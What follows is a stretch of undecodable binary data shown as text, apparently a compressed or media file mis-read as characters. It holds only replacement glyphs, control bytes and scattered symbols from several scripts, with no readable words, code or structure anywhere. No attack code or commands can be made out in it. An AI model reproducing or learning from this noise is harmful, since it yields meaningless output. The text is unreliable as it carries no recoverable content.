��C���7����X�����Mp�M��+��8O�B4�?ِd���7ߨ��n+���w��3��t@t.�x��H�Ԑ��4�d1�?�!M�SM ��"��@)0�q��A&�v#ќ�A��=<�V9Hf"(�!�y��(��(�����]8	H.ШИ�ר��CO��%<�B?�|Y�g���I(d�����Tp��A�����s��0�&aR�,���^�AQt�TT�;�ʻIO��)��*���D)B-�83���JF����Yl�,^٘�H��2�u��ě�J�a�C�TC�M�#��EF|K� w��JX������TY�?��A>��\�<*�9G�ҺHdȔ%x;���s������G��G���Z��2�U�y���b/)9���F�@�BI�{(b��+M��ߥ��$] �J
�H�e��e�%������H:^�%����z^��B$�z��ȍܸ��ć�1�����$��i�sd[+P��G�M{)*�ڨ|A�!���� ���O�u� �%]�� RY��TRX��S��Q96�(S�t:���@wt���(��-B�f$N8�R�)��>R��Q�K���ClyH��P�S!U���V�[�:�L_A�R�~�π����Y�#SXE�E*S���𕉝�^�z�B�e��ō (��h�hauDNB	���E5t^�3P�K^�!��Hi�y����UT\�,�_i-�ɋ���f;Aeh��"����j�P_�(�60�^ə^H���
Gkk�$������������ρfj,lV�u8���e*�W��k؋��qwu'w5[�U�E��� I���,�V�T8�]De�mRm�4_�(�l�P$`/��,�i��U��Έ�c�(t+OTDT	��!OL�b�F�&�`�6djT�Fί�lv`��c=�.���бk�u��E��ҵfl�fk�k��d�Ȍ�bҶW\2��đ���Ϝ)D6�J����8���a��&Z���V�X]�UaШ��؋��d��y����OI��6n���c�L\��ˋ�h��8�f�C_�b `w�
��Q�y�'�f���i����W�%��F�X6���kӔ.�Q�TX�،��x�YT��f�EN�H��{b�Q	�iB�K�	`<�|�n&|_�a�3QczѸ�v~>b��&]��]ҕ���p	�]��yc�p�G���b*{���EU酱r�Qh�_��PƼ�@U��HZИr-�r)r/W}2�~b��*�~��Oֆz��|ISGV~�Mg�FU��b�}��+���/�4�A�2�-�)���Y f�7���s�[w�S~?gd�w�q֫f�2��ށ�t'�D�rR���"���\i'�&pRU[:jTJ^i�P.nυ�c���o��tf�NWw��]"7���y��bqw�wf�u['�����|/S��l�������2���a�k�:�����-7OqGf�wr7w�f��"))��7��#�ک��Z�)�Vn�c��-#��v[���)׉�d�"��wd�p��b�t[Uן��bέ'��pk�|�Çc����ay%aÆU���9�r��w$w�d�wr�Hf2d:Wk�W�Zy���lGs(��X�Ƭa�8��-f������������f�r9�r��w	�]�X{'��wqGf
vsp�ǟF^�"~l�vY��غlj|ʨ�Qv4�v�_�w����r��r��r��w؈&�w��טqGf9�`��Wi�e6���|r����*Rio�c�h����	m��lBxؘ��������w��p�(��(�_'pqw^Ѥs�&y���g�ϧ�=%��%(�2�������w���8V)�{8�����~+��8��8�&'��!w�b�Tk�K��e�|l��nW|�*㋶�(�#���X;9{��I�6����苘�y�(��wc�p�`�Uk�Vki��%�l�\l�v�bC�v��l��:\p��&|���G���苃!��(�Èyw�7O�(���W"*~ΨI˨�S���n�ƼT�t��w������E��ix��u�A��8��(��(��(�qw�7w2Uk�u[��K�'~��v�Wף�n�������ww�	�������Ș��w�跜�s�(��(���prG{d{�e{���_UEp��1�|��*l��%F��W�)�׉���$}=�������h}ט�(��ȘqG�d6p-�`\H��~(�~��qv�v;6(yk2c�=�y�����֘,l.�h}��G�����(���ywrǌ'�Af2�^�x��3��%~gb�|�%��hب�'&�����ԘX;zG���p�(��(��Ȉ�8��(uq'wrwf��l��+yw�S�)~3n~���׿^�p��������R��w	x� ǈ�8��(��8����wr�dgv[�Vm����S��q=��6�a�1�bG��XD8��ؘ��E����	�d&�����8��8����qwdFfqwf��`���~W�kG��C6U�&�"ue&p���	X����������S�����d6���y�8���pqgr�wrws����}���/~n�ɾ�-��-^�����	�������������{8������w؋�8�����Ȉ�y8w �y�hf
��;��1Μ�
��Ln�:�P�u�A����Q ���d���9�������:���u8���Ȉ�������'�q'�q�u�s�58��U%~n�c�<�������U�������������������9��������è��8��8��(��8��(��8��(��Ș���rWrP�`3Wm���n ~�2J��-�
&����4��������8�9���؋�����{����؋������'��w(��8�����(��)�&w�M�E�Ʃ�3�q�׫q�TM���H�����������������������$U����������Èy�(��8��9��p�׌��p�Afsf�����M ��n����=���u�}rG��x�������X�����Gf�������H�����������8��8��8��(��8��'��(��'��wwT�x,�Vm7�s��̳;^n�x,�����������������G�H��������w���8��8��Ș�(��(��8��(���pqGf%pff�gk�c'��vn�������M�'��H�W���x�z���ȁq�y����������8��(���p�(�qW��w�p�Rk�u�j��n�aI�q �_}*��E¥�������������qgr���8��'��(���s�'�qWr��WᆧՖ�-IZn��m��l��d�׉������[G��'u��p#x��x��x�p���8��8��8��(��(��(��ǘ�{�u�wFmJ$y�gy���nPU5E<�A�u�`dw�ט����x��x��x�������è��8�Èypǘ�w4\aVk�[m�߅)*�w�5�F�r�&eR&���p�������H�����������8����Èy8'��(�8w�7\&n~`y�y|�!6�f*\�Bf�{�i��y��x��y��x�����������(��Ș����(���sP��yx^!�(R�sn�Sz�\�s,�ar�Y��I��x��x��x�����������w������8��8��7��(��(�8�p&�~�TkUWm�~~H>ǩ�EY�Hm��pqw�������蘷������8����p'��(��(���p�!wrv����|��Z>w�y�|�EG�%pq�p��u����H��������x�����8�è��8��(��8��(��(��(��(�r�y-֦�TkՆeܔ��)~&~�LG�#pטq'�RW��������x�Ę��x�����������8��(��8��8��8��(��(��(�qw%�`�w�v����g�'d]�y�w�������x��y�٨��x����è��8��8�8טq'w����pA9\�Z~�(�:t^ڋrט&������x��x��x�������٨��������8��8��(��(��8��8��(��{��w[$n�ZA�p��X&y�Zi�]y�XYq'u�ǘ����x�����x��H��x�����������x��)���pr'wcv,a���Vk�6��g��DI;i>9�/9t�x,&׋&G�)���x��x���y��x�������٨��(��(��(��8��(�rw��Et{�Ư�5�nP��i=9��٭�Ջ�Ș&'�'��X������q��������������w�����8(I�����ʄ��6�@+�����X �O�����:�ޒB��j)���B��[����!;/L��v̡<l��Ңղ.[/ػ�}�`X*ο��B��'�Ε�^h�#�[�D���^�0*�3<$� �]�E<�Z!�U��,`ͽ�uf���$C3�"U��9� 凙�T'o'�Ζ�zT���6��{i_�M���s�RD/�k^DY+�D��{�5��eRM��g@R�i?�?���p�2��:v���n4�=�w�6}3",G6���5F��]3tq3�8�W�sz~u�/\��a\�Ѐ�?U����G	oVB�(��L�
A�`����ބ�Zo�럲m���m����>��qM��	i����ů��Ƃ�l	8���#}\�ҙb�����l΄͈�L���!ܒ��aƭ�~���n���ݪ�O���iJ���ّ�����ٴ2�*�
o����LK��T�/������y��ս�gA^��@�+����-�����wJ��4��/�E��%r�� �,�,�Ra�&��)���8�̟>�L��\�r������������Sb9h}�	��4I�̭��e<�L#S��R?������2�y�<�Is�.��Vǭ��Ѡj3"6N�¡���)��o*&H6��=-�ɇ�=ϋ�)R�#fS����X̐B�d�H�̳zG��\j��P࡭��oȞ�ԄY������������4������h���٬<�+y�U
��H�UT�^�:XI#�Qw2�XAb��]�C�"�j�=���Ӭɘ�ldE��sbn�L�h�I@Z��pj 'r~&ۼ�Ƞ@��d�Y̒��so4��l��O��*���f�v�sT�W:9�}�53Uy��c=�����X~)}1>[`��l���F!93V_$Ҟ�����ͨ�4vm��Z�6
 ��:UmL���_� x�?YHi�rC莿��n�ƨ;F0
�\��4A�g��7j����I\�/ɉ�8��K��8�
\F�F��wƠ�ʸ���ʃp�z����c�I��h�t��(o9ѕ��̼j��KL����Tp�Ȗ�,�������oɨ��0����ά�&�)��~�c\8���k~��1���;KH��O�9��,�I���B���j����8'���퀫����Z���Ap��y�����K��ɱLj�Ǒ�nq�ɓ�j�Ҋ�LAʤI��w��5�m��
@č["T��%P��&��+�YAF�>[�1(x L/����b3)q��w��bX� �����j��+�WqF�Z���l�q�10؂|*��-�q/����� ��1�\
1 q��4��<��q/Ĺ�*Z-l���Œ��n���`�(�O�u����i����! �����Fҽ��i���3��.���>j�	�*蝛ګ�X�	�8�o����M�����*F<��v>� �!���+�!>= ��믓Y�L�^��I�D�:];C+Ꮗ��7��-��aRЋ8�=��C:^=w��9ڮ�A�RK渼ǽ%�߳�jj0͗���Ke[>���
z�UE�^
}�
�Pj�|=Ŧr�=��=`e/ܫ[:��l�gþ�S8^=i��ei7�v���4�������-��@V2��x�E�9�>|!�ƥ�c�PN���ҕ���~g���H��Ę�K��z,AҹDi�~�2�~b�i�9�чNy�e�W�o� k�96�:���N-9�IB$}r��T��YeF_9� z.f3i���`촹Lk"}w#tl/iC��?2\=e���|�sm�Ĉ����%n�Z��}�F�HT��	d븂�'�|z�L8��D�Va��!
pi���=!}H�݃�N��d�Sձ��.����� �mOLU{��E�jyD� E	��Io�2{����EZ��@��>�	%��I�bj</�U��,\�hcS��7QIֿ�Q+��BJ]��Vh�G�,��{��� jh��p����G�YX&�L��士�SU��%�����\m���;�x̢w��UD�5~�lB±6��]�8����6��L:�ǊwԘ�h�؞6{&�y·!"��q�����I:&�cA��}���L�b�|&5�)[�39�熡��m�[�|z"�r��
�@�=Q��G՞�l&dpu0���q��A��H�w2%e�V(_=���.�	����J�dΐ5�X6��*���T��ד�toyF��;����xȊ�xU�x�����<��:��}�σ>�e�uB���n)�|#��ɟIw���i[��9��}�zo߈r�u��&5��u� ��c�g�#_��+�7���m��<��<��m�G��I�������Nɫ����	���ޘӮl�휟@�������Al�̊,o�,)�g�y_��@�-����ν�
L��p	=Ɔ���$ȎZ�E��|
�h�a��Ġ��9	�@̭��^�DL	�P	�p���
� �	������h�θ��K��@�
5������}���߮;���H��������Y�w�*��Q�[վ0�\K����0�pK�;������ W�� �t+���Ǌ�\�z����K^�˙�����Z�
�x��~�Z������	�+�p�������<�ګ�P��PCJ������ >8�d`,�4��g?����Ol�v����C��˘��W �¾���xz=�����(fP�Q��+��<�;���? �t ̩��@���c ̍��m�[����I���G]��*�x���aw���̯iȌ���_�����M�� �"��ص��:9� mɿ��|����ʺ����`~���������!�_��R`������ۧ���Z�� ������.ϫ	��P��ˑ��a���	��Ɋ�9�Q����\�>ŏ
y�����!���B�ڇi��(�����
�Σ8����+��������|퀩�
�	8�)�f_ȁ�8�����j_>l�c��9Q������s���χw�������m:��X�!y�����9�-��ـ ��]��y�����D��(-��TO��Z�7��+�7�O�����K�M���<Ƌ�������*���Q����ʭ����y�?_���r��p�A�����_�X������2,���]lA�P�� ��_Óx���|��C��y�q�+�����-�	����4����i�1�l��BOĐ��� � ul���*� D ,�)��w��Oq �*�lɟzz�j�ۼ�x����H�� �@�����2�1�Ⲙ	�����XY���*���l��p�;!�B��R	�L�\����ֈ*>l�;��(.���:��B���PZ#��-�ٟ������B  y���~�	/�#��<�	{��q��X#,r���J����b��m���(����2&���ڢ�xr�+@/B���XO�����rb�j�(QX,Ă��)+�)�Y�˫)����jÇw�Z����܏�2����>�I)"�2$�	��c璠�����	39;��9I��#'� �{�����&��/Qp9��8+�b8�j�Zr����#8z��9�qH��(�=�:�`�����0��0�r!f?+�SZҒ$9	��?�@#q;� � ����%������8��I>g_>]:(S�9ܹ�S���=���32�������X1ʨ8C���<ў�����g:j����%�۸�1I0��{1����ȍwC/A��>와�܉����e�����Z�!\��Б��Z#������8�(�iޣTp2\J��y�ӡ#>�Y2F�!b1��{�+��1?S������ʷC� Q���14����nQ��x35�+�q3I���y3۳ʃ�jӐ H�60�KPӉ�9_�'������|kH��iR7u̍wC�j� U���!IB�L�d>��Y3:��IR��L�	P43������(MJ`2����$��$��1��.)s�����w�5�;%�T��MQ3��h7���E������'��I��ȌS�{�N�ԧ��Z�Id��k�c�@�"����S���B � ��DK�@G/4�+��y�$t����ƻ�P#�ı�8M+�`ρ8"p	L13�Jec�O�7?�ZӘ$'DN�܎$3o���QD-���h�DB�,dA�C���O��HfdDa��%��t�Xj@ڬ��ʑ�q��Y���EmG	4I�is�	e�ZF��*)�)�Ϝ�0�4�iC�w�%ғ�����L!C2U�%t�ZO�j�M�u�z�M�G�K�z%#"Y������]�]��]��Fi�BJ�)2��]�3BETB���%�>���B	0�A�-Ͻ�5�����3�x�9��苬�P$[M4[�B��=��%{8�K����O�H��H��GO!�	�]�e�Q�X�K�Pwd���FĔ#E<��OU��C1�t�e7K����
EP�Ne\(��D@��L��2�B0���	Zx�C</��8���S4\�#Cw�F핛��DҊ^MUA�Ɍ�^,54�;d��5Nn^9S�	�
=������US��)n䉆hY�9[�ROP,�X�U<0���W&�I��U|�_A�`U+�M��V�,��@��^��ReV\��ТiBm� �'�e�Ӂ&-l;�s�0DT�����E�	�	H�)�*��j�P�Fh�&P��^��U?3D`{[5�]���H@袏�8�f�Ř�����]���	Xh��hA�Z��jQeR�eB�W�Ŕ|�J�莴6�<��鋊w��v�v�bÈØ�ø[`j��^��@�M�k��i��5�����m���h���L-%�v�&[�v]e�T�v��&L2�Z� �^@�,Q�U?�(O��R���?!9���aؖZ 9�V0TF��mg�m�\D�$V��J��щE�VNf��^%�F?&3|T{%^�f�<�=�Ĕ���e�@cV�(���eb�aYFa@�'��g�igd?��������()�1K���yl��oe�D�Q�3�mF�mt}a���W��+[�w6V�a��a&f/��Z5�Ij�FxD�(�K��#%�!�`!�D����Wn��eF6j$�7�)z��ih�q#0�Y���dـ^wVy�aX&hǖz�6RsD���Q��|@+Y� �.�Afd�I��ooň�){�7[7R��W��i��AL�K���� �oᷞ��p�p��}kUf�$��\�`F��T�t��,q�و��}��{ ǘ(~އF��'�r;^�VcZ���pѺ{t�{��a��s'[+�B�us{6r\,m�wfo�#뮻N�&T�{�(s�f3p�GpC�W��t_'z�{�?�B3=96�wq�gwcWv�Q�2�J�t�w6�&��>�j�n+�~�{aflNu{�X1Sp=�iRwu̷|�!$w<�X��x��sFfw�&vm�V��hx^��|R�IWPH�Fl��~Fu���sM�xa'vc�vn�@gǻ�s��Ux�t�C7�wscV�ț��X'a�cMvc7h^�X�D�t��|4�A] ���1c�)��؋d׋��x��x��uowel�vJ�xlgT�#��	m�iZ=?�]�"+"Sq����8{Gߋ��x#x���x?�T��x3�u�P��|��
z4v�~�?d���ds�GvGƘ#x���x��vGgw�'sLTHe�IF����|�e�u���c�E~bs�X��x��x���[��aٸxوubf`f]7j��1f^z�k5�k�5zfȆCV^������x��x��x���x��xX�xbfwUH���&ucDc��tK�qL'F�#�{d�T����x�#ؘٸx�w�a2va�ceVhlG2RŢ�$���|��=�!�ubGv����x��x���o�wtvf.U{R37߇	}#S�|ɷ|��
)GvM�[�x���p�x���x�hwc�vg�gR5z4�!&�w��t�#z�h��XO�R�y���xX��agl��uVV�1��k��	K�|@aOo�Hb��P�xla������x�0w���x�x���x��p�&p�Vg�w�JgJ�i�pj�H(�&v�&��������x��x��x��x��x��w���x�v�E�z��@hUy9u�c��'r4��5@ʞy��3���}�U~�w��x��x��x��x��x��x��x���x��xX'vc'pC�)�t��]5u��IG���V�%ql������x���vx�'�s:&s'p{{A�g�̧#x��u.�a�T�X~����x��������x��x��x��x��x���xv'h*�Z�3�w�j�|�dSGY's嘉���q��������������w�݁��8(I���԰XE���6�	O����@O���X9k��",�)C�ײ$�9���n,�:�A��*�)-Y�N��/[��rb;!˻��b��������]�;"�q��.�R�D���Q<�%<����1����}>Y�H�aE30��;�qr���(�v��$�C�L�k�t�z`2��%��{�������Y�ŋ�%2��L%�5�u��6>�k&!?�WӉ�������"Tlz4E{�w�w�,�����]����� �����oW�̓��`�a9Q�c!��H��i��1ylP�ha��@�����	����M5���_�u�l�iU�ׁ`���ݐ�|�����قᜡʑ��0��M0lՐ&��	� ��J=�Al���-,���I�^�������ԗ߂�����,�N��	���l���]~����Q��%��/m���բl�(��5� 
���\*&��#�"w.ܨ�щ��a�;��_�H�](�4*��3�����]�qi_.�����(/��L�@N)�M6͍AN(�;c>��*f��+�陁���Q��J�e%8Q 'ɑ ���H�rʑ�����8�y:��D��I�'�Q"O	�Z�bu����$Y� �#)�1M���3�;�;:�:\U<.(X�����(��-4�C���,(�CD�^��3��2�G����������ڨ�����P��,�[J�̬�� ����4Y̛�|w�{]��%=[Yb<y[�=.kc��,�I��:��K%���D��厓��}W�=h��0_��x���v�c��^�?~���eJ���YN4y�rz	k<Ն!#��+���H���@� S�`5�wX�+�q�I�v[�������z.�ط^[�a�|�e�@���ܓR8��i��@�Ԏ�(9�e�5�/��*����5�O̠�� �ː�!	��V;\�5�ʘ��̞~� �6��D�hHK	\�ȫبw�m������!(v�\���a���W!Bݿ�ZG�.�JM22��蚱�����N�Њ��ȇ��+�@F�3[%�쥵���<(�\/��8���U>�ͫXg��,��ЭÀ��H���<mA�
P����(ٯǂ��e�{+1hy�s����M�9��l�c���R��ì���˷�ژ�n��˽����P�M-Ed�XR���aL�2z�l\�h 斺Ĳ������� ��q����Q`|h삵=���տwE\-@'����4�GW�/���o!.a,F�E����J�T���1A
09�>�Ǘd��!E�Sї�sA�(�P�ऩ���|�j� �	���Ȋ6���ρKɄ��d���[�_hFƩ⓼��5����%*ޏ�CІ�.�=��	JX:b��kٗ��ʀꈋ��9��Ɗ��.��]:|"TW�8qZ�J��҅����^N�| l�E���ށ��`���_
�'���#BG7�]Ǭ$�?Ҭ�����$��aE#w\	�%�Ӎ�Y�z��� )��Øӱ�<z� �,�4"��=���遽X9^�Y=����R�ۭ=-m�����:���'�������D֫x���Zy�C�%����b~��\��&(U��\�T�'�6ӗRJ�;�%,�[���!'���rdK\�x��X��H&��	�dU�[^H������5�3:�Ɠ�B�O��7Yܙs�TB��щÜ���(j��>��9	�m�X�>�ea�]#F�
�N����I�og'�vcs3I�+�w3�;�n�X�Ǒ��0�k����)0��΃3�Á�G�jɕ�2�&{mTl³�A�y�"hi������h:����F���Gh]�Hn�sY7%�{o$c��[9��rt��UڡO�}jb�/	����Stb\��Y��'9c֟�[��>8UCB�Q�>�4n�bY]���n�g�&�SdV>6������P�(�ف)֦?=h��)�j���si�#<�y�S�8	E�?�d��B�`;0M�dǏ�>w��#b��k�}5�DI���n�N�555y`���z.���[	%���J���=m�YqF�%J�[P��M�e$��b��PC+��)׭PͿr�{��'mC~�>-&�k�j�v>3����cV/*!��(
����̧r��0��UL�ں�g�^�b�J�^�F}~N�u3mw��|ю)�Y6��h}8/)ǃ���x�i0�'Ӆ��B�6n�N�_��{�ˏ|��5WWe<��i����c���kxm�+~���H{�1wG�1q��gA�wg�����[�ta-�b�S��}H�~Hw�X)w�p�v?��n�W/�B����K��<���Ȃʈ�z�� o�~�����x	�n����H���_�+�	�����@��������X���	[�'��~�����=�Q���h���.
�_b_� ��p��0�F���>�i��������>�����N�:ˀ>��
���q�����h^
E��tۗ��d�ŧ>�J�P���� �a� �����܌�wy������Z���Ѩ��<�	RM�^,��h���� ?����ݰ���3���XYk��.���Ȃ����>���Ȋ���J�D��=@����K���`�<��؎�9���������N��"p�X,أ|: ���,�/�r����j����������� ���1�h �i���n��ւۍ30�ak
��@?�*(�7���B	+P�֗ ����@ ��B0��X�wa�1x����e�
Z<����� �ɸȯ�葠��8l���`��;���!@P����	͢l�[������ۙ1������8���h�(������p�9�����a`�!����L��������A���!��1ɑ��(����,�T ��/����8����l�@�� �U}�a�u��$o���.��؁�Ȏf�X����>���က^q(�����1=��jwq�I��X�����U�>��(�@яg��θ�?\���$���^�a�R�(^ڽqA�x�k1�r'#恵Y.������{���K����8b�(������ۜ����51�{�i��؁���(�"��òށ�Q���؉��2��a_��*ص�9M��߁��)TЀ�,��(��H�����rݙ���r�L.�b�b���R�������w�X��^���a�(N�����-GJ��� D��r�	�>�"��j�.,������(.* ,E0^���&�*5�������/�X���$�ϬYL�}�^������/(b���1��"�:R������!�n#y	���z��q���e����~$��M����-*B(����했���?��1b�4B�nB�^��򈀹¹����$+?͚��s$_����	o��̝���vb����iȯ,�8 �O/�w�!�Q,bRރÕh�Xb!���������s�����!���8��%����A ir��C�No�������R�<��/�B�͎�{�<���
�㹃�%}���������=����#�����w����!�������>��<\�1E}>E�?�{�	���?�c?2!(I�=&�0���$1&�(<����PҤ�Yڲr�c�}�޹S1~%�� ��r��ߓL�#����	�$!&���X��S.�FI���1	w]����ʓ�]�4(S�x<�4KO�r Y�(f���7��	���Z5�3�d�0���c�gr3���ջ���?t=��U����fC�`��Xց���f�H�q鏔���tJDKL�dS6�C��)=R��8�v/	��C���ВH�10����o#���4�Sҽ�%��2����!�x�TM��N֔��\��:/Y��{�K��Ǥ��.��K��4����/?�4�^���N
dM�N�TM���w���3�=�6�z�ÓM��OT�4�2߈����j�/�Z�(�x;�:�K@�h@-q���A�$6͊d�K��8��Y�5�j�+d�'I0���"TN�ک�T���C�RI��Y���h��h�
_A�$�Y���a}l�Fm|	��L�+D��"l�� qD���_ԤS��B7��5��F��5�x+!�CcD�;J&���G��2?6�1A�;G
s����F����z�b��DX�հ�UD��A��G���,���뤟w���F<ZM��X{�D��M�X����#T��2��E����� ����{��DG��X$[��F{�X�Ś�E'�U-����>��YN�Y��Ȫ�])�]�b�������I�BE�^XT_�EX�咲;\{T\�"1H.�ܕ2�XQ܌����Xmģ�^�X��\�U<	R�s(Z�����<P�M(��ό�Q��F����Q"�6�TQ�\9�R�E:��]g�_���x�\���ĩU�X_?EFESO�uJ��=���w�YN�?K,����-�3����G�S�EH:�U^��+{���TZ$��/�_[��%Rj�G>�%V;[��*hF�S}�S[EF��^����j��U1���v	h�*�,��hD��hhشR�6j�u_{US�۶t�D�؜H��5e�K�,��Y�A¬*���bUh��kgEZy�W��%���&�XTᓦ�,G�VP��lU���n�fV�Flؤ\�=S��i�k.Ɇ8lY��L%��TQP�)�h�De�+�n��iEn�w�i��i��ɑ�]߆.�ؤ�X��HWA��£�� c���춊�Ȍ-�RS�P`����C�A�&���K0)	_i�V6vc6����-G�dbfS^u]�"�禴sK\�U��Fi��/6?\����o�Q�8H/�dOd��^r�W�yFw^��f��(\���&�FE���H5��Ro����<귨�f.�fN�f ��C��"|`Ҹ����e��z����ȣ����	b�xnd�\xkɒ�+�m�w�R>go��e�ȣ������H�|7F�+֋��f�B�Gf�gx�ofJ�o��O��g�����,
����ǔ��ȣ��~��~ȗ�i�z��|�&x�V|�f%Vf�m��VtF:��}�{.�?Bz��&����bRU~g~��i/Bzv|�wdk^S�?����:	�~7*p,G~wp��'f�	�gH�3ɿ It[M���^)W�e��i�rgR���twpQr�5rJ^���q~��zq�1���D
׹�wwC�'p��rO�t�&z$�c��&�q�&���}�y�C(Ej�k}V������tk�x �vo��o��Yz��{���[�};�	=u!j��p��Wu&y} �~�H��tMww 'tؔ\``V<G�ir;�gǚ�֍�[il�%�)�������~VG���r�)'wN�twgw�'t�"aW�EvnM������%��;�EP�P���6W�_ssVg}�h�}�tK�tMwwv�f�W@v��%5�q�J��]��\4tB�x-�r�w��ȼ���R���W�8�M�tw�v��vFg�akt��5�q�<<�5���uWW��r��������F����f��tM�tM�v 'l3�oWzagz��w=4��ckP�`/F��XT�����}|}�4���t��tw�xv�rnGtbG�G����S?C!��ŷk���x�6�x����r��UN6�M�tM�tw�r��v�[z$wt��y���揺+B�z)��������&��J�������z��tM�tM�v@'ln'��G�W��� U��wF��hqZx�狾���(���I���t7�M�tM�twz@�r�v����g�������̀�t���N�rI������xp�����tM�tNwwv7pBwxF�\5�ubWa7+P�E��bT�z�����������苯7�MG��8�M�twgw�'lngt�7ϥgxwN��<+�Dj-�t?�b����(�����xCF���t�ǈ����8��8�N�twxi�v��v$�m�F�����7<�4?�r�W������ψ�����7��w�����x�8��Ȉ��t��tw�vv�rm�S�v�W��u����`m�d���R�����hu���(�r�b�8��Ȉ�8���tk�tiww-�v�Fr�Vz�WfE�D 6�
�zk�r��������xC����h��x��苄�t�8��ȈØ�M��M�tN�vM�v-�v�Rz�Wf�G�ρjkFQ���H���H���hu����8��tG���8��8��8�Ø�N�tM�tMwwv�rnGrVzeVzD�15�O@������������wH�7������������G������8��8���t��tM7�M�tM�tw�r��f�E|�Vz��u��УO@G����}��辔e��H������ȕ�H��'����8���tM7�M7�M�tMwww7pnv�WzYWzچ?�0$��rq�G�H��H���������t����x������bLw�����ȈM7�M�tM�tM�tM�tw�r�{`��VzeVz�,��$(��b����������}����|���������t����wȈ�8�è�M7���t��tM�tMwwl�r>5t��u�Wz������e�2l����������x�H��H�O���bΧ�������è��8��8�M�tM�tM�tM�v�hpm�^`�m�Wz�P�3+?|S�։�������������H�w�v#��������è��8���tM7���tM�tMww��rn��Vz�wB��:.rh@ƌ�H�H�H���w�v�x��x�������è��8�M7�M�t��tM�tN�tO�r�6t`�dVz�wWzZ7+�&�Ǹ$mxw�tO���8�������è�è�����8���tM7�M�tN�tM�vl�rC��&F|�WzdKl�wwwWp�x��x�������è����è��8���t��tM�tN�tM�v�US�v�WzZzYwF�4tw�ش$�wwwGp�x��x�Ĩ��������a�8�è��8�M7�M�tN�tl�rAVz�Wz�'vd�` |Lzwwww��x��x��x��x�������٨��8���tM�tM�tM�tl�x�5t`wF|�Wz���EdE�\��xw�ti�vw�����x��x��x��������8�����8�Ø���t��tM�tM�z��r>5t�kB�Wz�Gb"�Ok�tw�tM�t����x��x��x��������x����è��8���tM�tM�tN�z�Wo����`�Vz5�P!񌵙Ow�vM�t��t�������H��x�����x��������8����è�M�t��tN�ri�cn���`ڦmG�v����Kwwk�tM�t�w��x��x��H��x��wx��x����٨�٨��8���tM�tM�tM�flgV"F|�w�D_�zwWpMGp�x��x��x��H��x��x��x�����8�����(���t��tN�t��t9fn�vFf��v�E���vk�t��t����x��x��x��x�����x��x��x��x��8��8�M�tM�tk�t/gV榹Y�m�`Dvx�S��|-�|-�vM�tM�tLw��x��x�����x��x��x�����x�����8����M7�M�aM�vwg~�6t�Irw�`�C�^�C��bw�t��t��t����x��H��x��x��x��x��x�٨����٨��8��8��8�M�tk�v��x-�K�1nF|�U��s��#�6K�b��|k�tN�t��tL���������x�����x��x��x�������������è���tM7�www.�k���`d�m�7t"G��$��|�ww�ȁM��M��Η�����������H��x��x��x��x�����������8��8��8w�t@�r>�S`�kFf��v&NM�JK�|��bk��M�tM��M�t����q��������������w�����8(I���԰XE����@�����l�+O�˲�Q����/��A:mB���B�[)A��nL�:/G�ׂ�1.Y+��V�2aZ�%4� �NL+�.�/�I��>d�8�9��y:#J��1��$U;�yb�=g�����,��J	�^�!�gUO�qb}��j��u��Л�L��� �@]B�$��o�д�e޼�Z��϶���^&�I����)-cnU3:b������W�2�1an0�;w���ؗar/��}&R�GU�[7�3biD��g���ڠ�	佞���)��q�=֪��(�M������蒨��W����QG���s5N ������ꟛ���騎��h�?��3Q���8P��t� M��0��l��8�*��V�j���M���i�А��������м�+�0����4�*���ў���,������1�����I�!؎�������h���L	��
���)�"`ڋ䩝�,�w���vA^��]ݡ��2ڒ� y΂
�b9�́����Z����?�������x��:��	�J6)�:� &2`m;��l��̺%������s����-���!-��8J*fKd&/f6��"jO�$�Ԡ��y��X��S��I�tB�8m���9��t�!�"4ˡ�/u�\��\�UAU28NITӎ1�Ht�1�X$&E�W\$M�s}z������)�\�)u'ɠ��J��#𨂃7I�ܼw����ä�(�`��d�@�֚]Nk�VN���l�t�@c���@�CEe����Q	��dV鼙1����� �-0�4�Zjx�txL���a��q�$�V��v�
�ɸ�2��)5�)rb���:��3qh�&b�3˺�yMǪw�pٷg��	�ʈ���{�K��bݺ|�,�V���b.-��'τ���z'��[�?n�Vm	������>�
Ј�h�1���tߘ��L��@鑞05'�x	���wA+�YF��<��\JI<Xɘ�u��M̘���)�Tl}��j����	hx�fZ\�L-y�
�h�,�����3骒�J3����lǐ� ʥ2�C��nh�#;=·���b�o�����LS���ύ�9`Ch�~@;�Bb(tt�4G�)����	@�J����۫2�݁�C����� J�ˆ������iQ��� ������gtHhݛ����
���:b�ʔZ��&��o0� D!���E�.h��w�������@r��lG���h�f�I��?F�ex��]�OM��:@LH��p�BF����C�^�i�� `n���[̌的���vX�/��^�R#�*���olqY�^�籐�Zn`"w���=1�v�\�JyK�o�VY�=T*�"}���������Y�2��
�ˬݪV��=���#�Ⱦ��EK����r��E��[q��5�&�͢�><܀h�
����s2�Hz�8E��d���[#����w�=:u�PHB��&;He ��cы�I�@���ē�I\1������P���>�M�ҁ�#>j����UQSh���(�Ɍ	Yj;1��'�o��aR?�S4���PB�r	j̀6����J�;5}e�G���1��犮�W��?6���t��p���UW�; �L�����8�4�{��"������m�pNY��uq��R�L�W������,��y�S�ך0����kq�Q�֞O��M�;�P�S��3Չ�M�m�N�T�F6pw��:���V[N�F;ͱ�VE��Zs��ld���&*)X�aX	�Ƨ
��k�[�F�%.�%o���l�K��C���<"edT[Q�Z�.��5⑓�B?&<�����=~=\���m_U�C��f"��rF�^�|+��o�Z'�N|�Ee�|��^
5��vHX��~*�UV�_�X޻��iK�'2Z�0��3��^�������s�tCu�0���nX�[�.���5$��tj&|2g%���GvN�0�r�ێ���wV��T���GP��<{M-5� �T0^��u�X%8
��(�6�3Ԍ�_;3c%a��nF�O�e�/D_9��{�#x&���i���Vn��a��MYV��O�Q���0ߓ�2Q��V�
oř�@a&4%��W�a�0�&p-�U`�8O5�TBðlwN4U90�	���lΗ�X[)A���(��仳y�_:؎7�/�UnG5f����f���I�~���艃���N�l�h���c�<�N��e�e�wpS�z��w����!�vbKS��X�V�6u���Y"���E:��<�G�L��x:?�ؿ�=���������K�*_�J>�+���8�� �}O�����/���=?ڪm�t��X��OҖ��G��K������/�nN���؟،�p�:~�`��
z��M��=��r��y-�?�Ȁ�_����.������ ��x���o�Y���݆�
���P�$����(���ݩ������/��n�$����.���N������w�ՖȎ�����$��/��ʩ̊���Iԉ�  O��� �< ���K�N�Aݤ��F��j����� �=ꍀ@�/m��� ���t?� "���:Oį�9�k��ʊ�芢� E���������`�y���a���;ː�О�8������@��(��������y��P��ې�
�N��0����ؘ��	;�6�D ����*�,�/�Q����$��X�Q��ͻ�p�w�����X��P
�*�t @�(j��
